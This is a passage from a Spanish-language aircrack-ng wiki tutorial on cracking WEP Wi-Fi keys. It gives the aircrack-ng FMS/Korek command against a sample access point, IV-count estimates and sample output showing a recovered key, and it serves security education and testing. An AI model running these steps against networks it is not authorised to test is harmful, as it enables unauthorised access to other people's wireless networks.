Para usar el método FMS/Korek, inicia otra consola y escribe:
</p>
<pre class="code"> aircrack-ng -b 00:14:6C:7E:40:80 output*.cap</pre>

<p>
Donde:
</p>
<ul>
<li class="level1"><div class="li"> -b 00:14:6C:7E:40:80 selecciona el punto de acceso en el que estamos interesados.  Esto es opcional y ten en cuenta que al principio ya hemos aplicado un filtro para capturar solo datos de este AP.</div>
</li>
<li class="level1"><div class="li"> output*.cap selecciona todos los archivos que comienzan con “output” y acaban por ”.cap“.</div>
</li>
</ul>

<p>
Puedes ejecutar aircrack-ng mientras capturas paquetes. En poco tiempo, verás la clave WEP. Necesitarás aproximadamente 250,000 IVs para una clave WEP de 64 bit y 1,500,000 IVs para claves de 128 bit. Esto es aproximado y hay muchas variables que influyen en el número de IVs necesarios para obtener la clave WEP.
</p>

<p>
Si tenemos éxito aparecerá algo como esto:
</p>
<pre class="code">                                              Aircrack-ng 0.9
 
 
                              [00:03:06] Tested 674449 keys (got 96610 IVs)
 
 KB    depth   byte(vote)
  0    0/  9   12(  15) F9(  15) 47(  12) F7(  12) FE(  12) 1B(   5) 77(   5) A5(   3) F6(   3) 03(   0) 
  1    0/  8   34(  61) E8(  27) E0(  24) 06(  18) 3B(  16) 4E(  15) E1(  15) 2D(  13) 89(  12) E4(  12) 
  2    0/  2   56(  87) A6(  63) 15(  17) 02(  15) 6B(  15) E0(  15) AB(  13) 0E(  10) 17(  10) 27(  10) 
  3    1/  5   78(  43) 1A(  20) 9B(  20) 4B(  17) 4A(  16) 2B(  15) 4D(  15) 58(  15) 6A(  15) 7C(  15) 
 
                       KEY FOUND! [ 12:34:56:78:90 ] 
      Probability: 100%</pre>

<p>
Date cuenta que en este ejemplo hemos necesitado muchos menos IVs que los estimados 250,000 para obtener la clave.
</p>

</div>

<h2 class="sectionedit12" id="problemas_generales">Problemas generales</h2>
<div class="level2">
<ul>
<li class="level1"><div class="li"> Lee la documentación en español sobre los diversos comandos utilizados en este tutorial, que está en el Wiki.</div>
</li>
<li class="level1"><div class="li"> Mira <a href="/doku.php?id=es:i_am_injecting_but_the_ivs_don_t_increase" class="wikilink1" title="es:i_am_injecting_but_the_ivs_don_t_increase" data-wiki-id="es:i_am_injecting_but_the_ivs_don_t_increase">Tutorial: Estoy inyectando pero los IVs no aumentan</a></div>
</li>
</ul>

</div>
                    <!-- wikipage stop -->
                                    </div>

                <div class="docInfo"><bdi>es/simple_wep_crack.txt</bdi> · Última modificación: <time datetime="2018-03-11T20:11:07+0100">2018/03/11 20:11</time> por <bdi>mister_x</bdi></div>

                
                <hr class="a11y" />
            </div></main><!-- /content -->

            <!-- PAGE ACTIONS -->
            <nav id="dokuwiki__pagetools" aria-labelledby="dokuwiki__pagetools__heading">
                <h3 class="a11y" id="dokuwiki__pagetools__heading">Herramientas de la página</h3>
                <div class="tools">
                    <ul>
                        <li class="source"><a href="/doku.php?id=es:simple_wep_crack&amp;do=edit" title="Ver la fuente de esta página [v]" rel="nofollow" accesskey="v"><span>Ver la fuente de esta página</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M13 9h5.5L13 3.5V9M6 2h8l6 6v12a2 2 0 0 1-2 2H6a2 2 0 0 1-2-2V4c0-1.11.89-2 2-2m.12 13.5l3.74 3.74 1.42-1.41-2.33-2.33 2.33-2.33-1.42-1.41-3.74 3.74m11.16 0l-3.74-3.74-1.42 1.41 2.33 2.33-2.33 2.33 1.42 1.41 3.74-3.74z"/></svg></a></li><li class="backlink"><a href="/doku.php?id=es:simple_wep_crack&amp;do=backlink" title="Enlaces a esta página" rel="nofollow"><span>Enlaces a esta página</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M10.59 13.41c.41.39.41 1.03 0 1.42-.39.39-1.03.39-1.42 0a5.003 5.003 0 0 1 0-7.07l3.54-3.54a5.003 5.003 0 0 1 7.07 0 5.003 5.003 0 0 1 0 7.07l-1.49 1.49c.01-.82-.12-1.64-.4-2.42l.47-.48a2.982 2.982 0 0 0 0-4.24 2.982 2.982 0 0 0-4.24 0l-3.53 3.53a2.982 2.982 0 0 0 0 4.24m2.82-4.24c.39-.39 1.03-.39 1.42 0a5.003 5.003 0 0 1 0 7.07l-3.54 3.54a5.003 5.003 0 0 1-7.07 0 5.003 5.003 0 0 1 0-7.07l1.49-1.49c-.01.82.12 1.64.4 2.43l-.47.47a2.982 2.982 0 0 0 0 4.24 2.982 2.982 0 0 0 4.24 0l3.53-3.53a2.982 2.982 0 0 0 0-4.24.973.973 0 0 1 0-1.42z"/></svg></a></li><li class="top"><a href="#dokuwiki__top" title="Volver arriba [t]" rel="nofollow" accesskey="t"><span>Volver arriba</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M13 20h-2V8l-5.5 5.5-1.42-1.42L12 4.16l7.92 7.92-1.42 1.42L13 8v12z"/></svg></a></li>                    </ul>
                </div>
            </nav>
        </div><!-- /wrapper -->

        
<!-- ********** FOOTER ********** -->
<footer id="dokuwiki__footer"><div class="pad">
    <div class="license">Excepto donde se indique lo contrario, el contenido de este wiki esta bajo la siguiente licencia: <bdi><a href="https://creativecommons.org/licenses/by-nc-sa/4.0/deed.en" rel="license" class="urlextern">CC Attribution-Noncommercial-Share Alike 4.0 International</a></bdi></div>
    <div class="buttons">
        <a href="https://creativecommons.org/licenses/by-nc-sa/4.0/deed.en" rel="license"><img src="/lib/images/license/button/cc-by-nc-sa.png" alt="CC Attribution-Noncommercial-Share Alike 4.0 International" /></a>        <a href="https://www.dokuwiki.org/donate" title="Donate" ><img
            src="/lib/tpl/dokuwiki/images/button-donate.gif" width="80" height="15" alt="Donate" /></a>
        <a href="https://php.net" title="Powered by PHP" ><img
            src="/lib/tpl/dokuwiki/images/button-php.gif" width="80" height="15" alt="Powered by PHP" /></a>
        <a href="//validator.w3.org/check/referer" title="Valid HTML5" ><img
            src="/lib/tpl/dokuwiki/images/button-html5.png" width="80" height="15" alt="Valid HTML5" /></a>
        <a href="//jigsaw.w3.org/css-validator/check/referer?profile=css3" title="Valid CSS" ><img
            src="/lib/tpl/dokuwiki/images/button-css.png" width="80" height="15" alt="Valid CSS" /></a>
        <a href="https://dokuwiki.org/" title="Driven by DokuWiki" ><img
            src="/lib/tpl/dokuwiki/images/button-dw.png" width="80" height="15"
            alt="Driven by DokuWiki" /></a>
    </div>

    </div></footer><!-- /footer -->
    </div></div><!-- /site -->

    <div class="no"><img src="/lib/exe/taskrunner.php?id=es%3Asimple_wep_crack&amp;1765643886" width="2" height="1" alt="" /></div>
    <div id="screen__mode" class="no"></div></body>
</html>
